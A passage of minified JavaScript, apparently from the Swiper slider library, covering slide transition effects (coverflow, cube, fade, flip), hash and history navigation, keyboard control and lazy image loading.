"+t.slideDuplicatePrevClass),s=s?this.$wrapperEl.find("."+t.slideClass+'[data-swiper-slide-index="'+i+'"]'):e.eq(i);s.addClass(t.slideActiveClass),t.loop&&(s.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]')).addClass(t.slideDuplicateActiveClass);i=s.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===i.length&&(i=e.eq(0)).addClass(t.slideNextClass);r=s.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===r.length&&(r=e.eq(-1)).addClass(t.slidePrevClass);t.loop&&((i.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicateNextClass),(r.hasClass(t.slideDuplicateClass)?n.children("."+t.slideClass+":not(."+t.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]'):n.children("."+t.slideClass+"."+t.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]')).addClass(t.slideDuplicatePrevClass));this.emitSlidesClasses()}},{}],91:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}},{}],92:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this&&this.translate||0);var t=this,n=t.params,i=t.slides,r=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var s=r?e:-e;i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var o=0;o<i.length;o+=1){var a,l,u=i[o],c=(s+(n.centeredSlides?t.minTranslate():0)-u.swiperSlideOffset)/(u.swiperSlideSize+n.spaceBetween);(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&(a=-(s-u.swiperSlideOffset),l=a+t.slidesSizesGrid[o],0<=a&&a<t.size-1||1<l&&l<=t.size||a<=0&&l>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(o),i.eq(o).addClass(n.slideVisibleClass)),u.progress=r?-c:c}t.visibleSlides=(0,d.default)(t.visibleSlides)}};var d=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],93:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,w=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,a=s?e/2-o:t/2-o,l=s?r.rotate:-r.rotate,u=r.depth,c=0,d=n.length;c<d;c+=1){var h=n.eq(c),f=i[c],p=(a-h[0].swiperSlideOffset-f/2)/f*r.modifier,m=s?l*p:0,v=s?0:l*p,g=-u*Math.abs(p),y=r.stretch,f=("string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f),s?0:y*p),y=s?y*p:0,b=1-(1-r.scale)*Math.abs(p),y=(Math.abs(y)<.001&&(y=0),Math.abs(f)<.001&&(f=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),"translate3d("+y+"px,"+f+"px,"+g+"px)  rotateX("+(v=Math.abs(v)<.001?0:v)+"deg) rotateY("+m+"deg) scale("+(b=Math.abs(b)<.001?0:b)+")");h.transform(y),h[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows&&(f=s?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),g=s?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom"),0===f.length&&(f=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),h.append(f)),0===g.length&&(g=(0,w.default)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),h.append(g)),f.length&&(f[0].style.opacity=0<p?p:0),g.length)&&(g[0].style.opacity=0<-p?-p:0)}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};n.default={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){(0,r.bindModuleMethods)(this,{coverflowEffect:s({},o)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],94:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,_=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){var e=this,t=e.$el,n=e.$wrapperEl,i=e.slides,r=e.width,s=e.height,o=e.rtlTranslate,a=e.size,l=e.browser,u=e.params.cubeEffect,c=e.isHorizontal(),d=e.virtual&&e.params.virtual.enabled,h=0;u.shadow&&(c?(0===(E=n.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),n.append(E)),E.css({height:r+"px"})):0===(E=t.find(".swiper-cube-shadow")).length&&(E=(0,_.default)('<div class="swiper-cube-shadow"></div>'),t.append(E)));for(var f,p=0;p<i.length;p+=1){var m=i.eq(p),v=p,g=90*(v=d?parseInt(m.attr("data-swiper-slide-index"),10):v),y=Math.floor(g/360),b=(o&&(g=-g,y=Math.floor(-g/360)),Math.max(Math.min(m[0].progress,1),-1)),w=0,x=0,T=0,y=(v%4==0?(w=4*-y*a,T=0):(v-1)%4==0?(w=0,T=4*-y*a):(v-2)%4==0?(w=a+4*y*a,T=a):(v-3)%4==0&&(w=-a,T=3*a+4*a*y),o&&(w=-w),c||(x=w,w=0),"rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+w+"px, "+x+"px, "+T+"px)");b<=1&&-1<b&&(h=90*v+90*b,o)&&(h=90*-v-90*b),m.transform(y),u.slideShadows&&(g=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),w=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom"),0===g.length&&(g=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(g)),0===w.length&&(w=(0,_.default)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(w)),g.length&&(g[0].style.opacity=Math.max(-b,0)),w.length)&&(w[0].style.opacity=Math.max(b,0))}n.css({"-webkit-transform-origin":"50% 50% -"+a/2+"px","-moz-transform-origin":"50% 50% -"+a/2+"px","-ms-transform-origin":"50% 50% -"+a/2+"px","transform-origin":"50% 50% -"+a/2+"px"}),u.shadow&&(c?E.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")"):(t=Math.abs(h)-90*Math.floor(Math.abs(h)/90),r=1.5-(Math.sin(2*t*Math.PI/360)/2+Math.cos(2*t*Math.PI/360)/2),t=u.shadowScale,r=u.shadowScale/r,f=u.shadowOffset,E.transform("scale3d("+t+", 1, "+r+") translate3d(0px, "+(s/2+f)+"px, "+-s/2/r+"px) rotateX(-90deg)")));var E=l.isSafari||l.isWebView?-a/2:0;n.transform("translate3d(0px,0,"+E+"px) rotateX("+(e.isHorizontal()?0:h)+"deg) rotateY("+(e.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};n.default={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){(0,r.bindModuleMethods)(this,{cubeEffect:s({},o)})},on:{beforeInit:function(e){var t;"cube"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],95:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset,r=(this.params.virtualTranslate||(i-=this.translate),0),s=(this.isHorizontal()||(r=i,i=0),this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0));n.css({opacity:s}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)r.trigger(e[t])}}))}};n.default={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){(0,i.bindModuleMethods)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),(0,i.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,i.extend)(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},{"../../utils/utils":115}],96:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i,r,s=e.eq(n),o=s[0].progress,a=(this.params.flipEffect.limitRotation&&(o=Math.max(Math.min(s[0].progress,1),-1)),s[0].swiperSlideOffset),l=-180*o,u=0,a=-a,c=0;this.isHorizontal()?t&&(l=-l):(c=a,u=-l,l=a=0),s[0].style.zIndex=-Math.abs(Math.round(o))+e.length,this.params.flipEffect.slideShadows&&(i=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),r=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom"),0===i.length&&(i=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(i)),0===r.length&&(r=(0,d.default)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(r)),i.length&&(i[0].style.opacity=Math.max(-o,0)),r.length)&&(r[0].style.opacity=Math.max(o,0)),s.transform("translate3d("+a+"px, "+c+"px, 0px) rotateX("+u+"deg) rotateY("+l+"deg)")}},setTransition:function(e){var n,i=this,t=i.slides,r=i.activeIndex,s=i.$wrapperEl;t.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.eq(r).transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)s.trigger(e[t])}}))}};n.default={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){(0,r.bindModuleMethods)(this,{flipEffect:s({},o)})},on:{beforeInit:function(e){var t;"flip"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d"),(0,r.extend)(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),(0,r.extend)(e.originalParams,t))},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},{"../../utils/dom":111,"../../utils/utils":115}],97:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,a=e("ssr-window"),l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=(0,a.getDocument)(),e=(this.emit("hashChange"),e.location.hash.replace("#",""));e!==this.slides.eq(this.activeIndex).attr("data-hash")&&void 0!==(e=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index())&&this.slideTo(e)},setHash:function(){var e=(0,a.getWindow)(),t=(0,a.getDocument)();this.hashNavigation.initialized&&this.params.hashNavigation.enabled&&(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState?e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||""):(e=(e=this.slides.eq(this.activeIndex)).attr("data-hash")||e.attr("data-history"),t.location.hash=e||""),this.emit("hashSet"))},init:function(){var e=this,t=(0,a.getDocument)(),n=(0,a.getWindow)();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,s=e.slides.length;r<s;r+=1){var o=e.slides.eq(r);(o.attr("data-hash")||o.attr("data-history"))!==i||o.hasClass(e.params.slideDuplicateClass)||(o=o.index(),e.slideTo(o,0,e.params.runCallbacksOnInit,!0))}e.params.hashNavigation.watchState&&(0,l.default)(n).on("hashchange",e.hashNavigation.onHashChange)}},destroy:function(){var e=(0,a.getWindow)();this.params.hashNavigation.watchState&&(0,l.default)(e).off("hashchange",this.hashNavigation.onHashChange)}};n.default={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){(0,r.bindModuleMethods)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],98:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var s=e("ssr-window"),i=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={init:function(){var e,t=(0,s.getWindow)();this.params.history&&(t.history&&t.history.pushState?((e=this.history).initialized=!0,e.paths=o.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))):(this.params.history.enabled=!1,this.params.hashNavigation.enabled=!0))},destroy:function(){var e=(0,s.getWindow)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=o.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=(0,s.getWindow)(),e=e?new URL(e):t.location,t=e.pathname.slice(1).split("/").filter(function(e){return""!==e}),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(e,t){var n,i,r=(0,s.getWindow)();this.history.initialized&&this.params.history.enabled&&(n=this.params.url?new URL(this.params.url):r.location,t=this.slides.eq(t),t=o.slugify(t.attr("data-history")),0<this.params.history.root.length?t=(i="/"===(i=this.params.history.root)[i.length-1]?i.slice(0,i.length-1):i)+"/"+e+"/"+t:n.pathname.includes(e)||(t=e+"/"+t),(i=r.history.state)&&i.value===t||(this.params.history.replaceState?r.history.replaceState({value:t},null,t):r.history.pushState({value:t},null,t)))},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var s=this.slides.eq(i);o.slugify(s.attr("data-history"))!==t||s.hasClass(this.params.slideDuplicateClass)||(s=s.index(),this.slideTo(s,e,n))}else this.slideTo(0,e,n)}};n.default={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){(0,i.bindModuleMethods)(this,{history:r({},o)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},{"../../utils/utils":115,"ssr-window":27}],99:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,b=e("ssr-window"),r=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},s=e("../../utils/utils");function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var a={handle:function(e){var t=this;if(t.enabled){var n=(0,b.getWindow)(),i=(0,b.getDocument)(),r=t.rtlTranslate,s=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,o=t.params.keyboard.pageUpDown,a=o&&33===s,o=o&&34===s,l=37===s,u=39===s,c=38===s,d=40===s;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&d||o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&l||t.isVertical()&&c||a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(a||o||l||u||c||d)){var h=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;for(var i=t.$el,f=i[0].clientWidth,i=i[0].clientHeight,p=n.innerWidth,m=n.innerHeight,n=t.$el.offset(),v=(r&&(n.left-=t.$el[0].scrollLeft),[[n.left,n.top],[n.left+f,n.top],[n.left,n.top+i],[n.left+f,n.top+i]]),g=0;g<v.length;g+=1){var y=v[g];0<=y[0]&&y[0]<=p&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(h=!0))}if(!h)return}t.isHorizontal()?((a||o||l||u)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((o||u)&&!r||(a||l)&&r)&&t.slideNext(),((a||l)&&!r||(o||u)&&r)&&t.slidePrev()):((a||o||c||d)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(o||d)&&t.slideNext(),(a||c)&&t.slidePrev()),t.emit("keyPress",s)}}},enable:function(){var e=(0,b.getDocument)();this.keyboard.enabled||((0,r.default)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=(0,b.getDocument)();this.keyboard.enabled&&((0,r.default)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};n.default={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){(0,s.bindModuleMethods)(this,{keyboard:o({enabled:!1},a)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],100:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,c=e("ssr-window"),m=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,l){void 0===l&&(l=!0);var u,c=this,d=c.params.lazy;void 0!==e&&0!==c.slides.length&&(e=(u=c.virtual&&c.params.virtual.enabled?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):c.slides.eq(e)).find("."+d.elementClass+":not(."+d.loadedClass+"):not(."+d.loadingClass+")"),!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||e.push(u[0]),0!==e.length)&&e.each(function(e){var n=(0,m.default)(e),i=(n.addClass(d.loadingClass),n.attr("data-background")),r=n.attr("data-src"),s=n.attr("data-srcset"),o=n.attr("data-sizes"),a=n.parent("picture");c.loadImage(n[0],r||i,s,o,!1,function(){var e,t;null==c||!c||c&&!c.params||c.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(s&&(n.attr("srcset",s),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),a.length&&a.children("source").each(function(e){e=(0,m.default)(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),r&&(n.attr("src",r),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find("."+d.preloaderClass).remove(),c.params.loop&&l&&(e=u.attr("data-swiper-slide-index"),u.hasClass(c.params.slideDuplicateClass)?(t=c.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+c.params.slideDuplicateClass+")"),c.lazy.loadInSlide(t.index(),!1)):(t=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]'),c.lazy.loadInSlide(t.index(),!1))),c.emit("lazyImageReady",u[0],n[0]),c.params.autoHeight&&c.updateAutoHeight())}),c.emit("lazyImageLoad",u[0],n[0])})},load:function(){var t=this,n=t.$wrapperEl,i=t.params,r=t.slides,e=t.activeIndex,s=t.virtual&&i.virtual.enabled,o=i.lazy,a=i.slidesPerView;function l(e){if(s){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(r[e])return 1}function u(e){return s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=s?(0,m.default)(e).attr("data-swiper-slide-index"):(0,m.default)(e).index();t.lazy.loadInSlide(e)});else if(1<a)for(var c=e;c<e+a;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(e);if(o.loadPrevNext)if(1<a||o.loadPrevNextAmount&&1<o.loadPrevNextAmount){for(var o=o.loadPrevNextAmount,d=a,h=Math.min(e+d+Math.max(o,d),r.length),d=Math.max(e-Math.max(d,o),0),f=e+a;f<h;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var p=d;p<e;p+=1)l(p)&&t.lazy.loadInSlide(p)}else{o=n.children("."+i.slideNextClass),d=(0<o.length&&t.lazy.loadInSlide(u(o)),n.children("."+i.slidePrevClass));0<d.length&&t.lazy.loadInSlide(u(d))}},checkInViewOnLoad:function(){var e=(0,c.getWindow)(),t=this;if(t&&!t.destroyed){for(var n=t.params.lazy.scrollingElement?(0,m.default)(t.params.lazy.scrollingElement):(0,m.default)(e),i=n[0]===e,r=i?e.innerWidth:n[0].offsetWidth,s=i?e.innerHeight:n[0].offsetHeight,i=t.$el.offset(),o=!1,a=(t.rtlTranslate&&(i.left-=t.$el[0].scrollLeft),[[i.left,i.top],[i.left+t.width,i.top],[i.left,i.top+t.height],[i.left+t.width,i.top+t.height]]),l=0;l<a.length;l+=1){var u=a[l];0<=u[0]&&u[0]<=r&&0<=u[1]&&u[1]<=s&&(0===u[0]&&0===u[1]||(o=!0))}e=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};o?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad,e)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad,e))}}};n.default={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){(0,r.bindModuleMethods)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){!e.params.lazy.enabled||!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.loadOnTransitionStart||e.lazy.initialImageLoaded)||e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,n=t.lazy,i=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,o=t.touchReleaseOnEdges,t=t.resistanceRatio;n.enabled&&(i||(r||s)&&(o||0===t))&&e.lazy.load()}}}},{"../../utils/dom":111,"../../utils/utils":115,"ssr-window":27}],101:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,r=e("ssr-window"),d=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},h=e("../../utils/utils");var f={lastScrollTime:(0,h.now)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){var e,t,n,i;return-1<(0,r.getWindow)().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":(t=(0,r.getDocument)(),(i=(n="onwheel")in t)||((e=t.createElement("div")).setAttribute(n,"return;"),i="function"==typeof e[n]),(i=!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel")},normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=r,r=0),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),{spinX:t=i&&!t?i<1?-1:1:t,spinY:n=r&&!n?r<1?-1:1:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,n=this;if(n.enabled){var 